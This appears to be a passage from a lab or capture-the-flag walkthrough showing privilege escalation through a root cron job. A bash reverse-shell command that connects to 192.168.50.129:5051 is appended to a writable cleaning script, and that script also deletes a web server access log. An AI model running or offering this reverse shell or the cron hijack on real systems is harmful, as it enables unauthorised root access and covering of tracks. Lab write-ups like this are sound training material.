 # For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
*/5 * * * * root /etc/script/CleaningScript.sh >/dev/null 2>&1
bash-4.2$ echo -n "/bin/bash -i >& /dev/tcp/192.168.50.129/5051 0>&1" >> /etc/script/CleaningScript.sh
<h -i >& /dev/tcp/192.168.50.129/5051 0>&1" >> /etc/script/CleaningScript.sh
bash-4.2$ cat /etc/sript/CleaningScript.sh
cat /etc/sript/CleaningScript.sh
cat: /etc/sript/CleaningScript.sh: No such file or directory
bash-4.2$ cat /etc/script/CleaningScript.sh
cat /etc/script/CleaningScript.sh
#!/bin/bash
rm -rf /var/log/httpd/access_log.txt
/bin/bash -i >& /dev/tcp/192.168.50.129/5051 0>&1bash-4.2$
Recent Changes
Permalinks